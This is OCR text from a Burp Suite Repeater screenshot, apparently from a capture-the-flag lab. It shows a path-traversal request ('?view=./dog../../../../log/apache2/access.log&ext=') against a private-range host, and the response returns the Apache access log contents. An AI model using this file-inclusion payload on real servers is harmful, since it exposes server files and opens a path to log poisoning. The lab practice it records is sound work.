 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.40.248 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?view=./dog../../../../log/apache2/access.log&
ext= HTTP/1.1
2 Host: 10.10.40.248
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!127.0.0.1 - - [12/May/2022:12:50:21
+0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
26 127.0.0.1 - - [12/May/2022:12:50:52 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [12/May/2022:12:51:22 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [12/May/2022:12:51:52 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [12/May/2022:12:52:23 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [12/May/2022:12:52:53 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 127.0.0.1 - - [12/May/2022:12:53:23 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [12/May/2022:12:53:54 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [12/May/2022:12:54:24 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [12/May/2022:12:54:54 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 10.11.19.194 - - [12/May/2022:12:55:21 +0000]
"GET
/?view=./dog../../../../log/apache2/access.log&
ext= HTTP/1.1" 200 662 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0"
36 127.0.0.1 - - [12/May/2022:12:55:25 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [12/May/2022:12:55:55 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 10.11.19.194 - - [12/May/2022:12:55:57 +0000]
"GET
/?view=./dog../../../../log/apache2/access.log&
ext= HTTP/1.1" 200 741 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0"
39 127.0.0.1 - - [12/May/2022:12:56:26 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 </div>
41 </body>
42
43 </html>
44
? Search... 0 matches
INSPECTOR
Done 2,161 bytes | 17 millis